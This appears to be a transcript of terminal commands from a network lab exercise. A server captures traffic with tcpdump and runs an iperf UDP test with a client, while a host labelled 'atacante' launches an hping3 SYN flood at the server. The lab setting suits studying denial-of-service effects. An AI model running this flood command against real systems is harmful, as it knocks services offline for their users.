 epagani — epagani@rnp@servidor: ~ — ssh epagani@rnp@10.144.12.43 — 80...
root@servidor:/home/rnp/epagani# tcpdump -i eth0 -s0 -w captura.pcap
epagani — epagani@rnp@servidor: ~ — ssh epagani@rnp@10.144.12.43 — 80...
root@servidor:/home/rnp/epagani# iperf -s -u
epagani — epagani@rnp@cliente: ~ — ssh epagani@rnp@10.136.12.110 — 80×...
root@cliente:/home/rnp/epagani# iperf -u -c IP_DO_SERVIDOR
epagani — epagani@rnp@atacante: ~ — ssh epagani@rnp@10.136.12.113 — 8...
root@atacante:/home/rnp/epagani# hping3 -S --flood IP_DO_SERVIDOR